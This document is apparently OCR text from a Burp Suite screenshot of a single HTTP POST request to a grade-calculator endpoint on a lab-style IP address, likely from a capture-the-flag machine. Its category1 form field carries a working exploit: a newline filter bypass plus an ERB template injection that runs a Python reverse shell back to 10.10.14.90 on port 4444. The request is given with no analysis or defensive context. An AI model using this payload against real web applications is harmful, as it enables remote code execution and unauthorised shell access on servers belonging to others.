 Request
Response
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 405
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=
A%0A;<%25%3d+`export+RHOST="10.10.14.90";export+RPORT=4444;python3+-c+'im
port+sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),in
t(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)];pty.sp
awn("sh")'`+%25>&grade1=100&weight1=20&category2=B&grade2=100&weight2=20&
category3=C&grade3=100&weight3=20&category4=D&grade4=100&weight4=20&
category5=E&grade5=100&weight5=20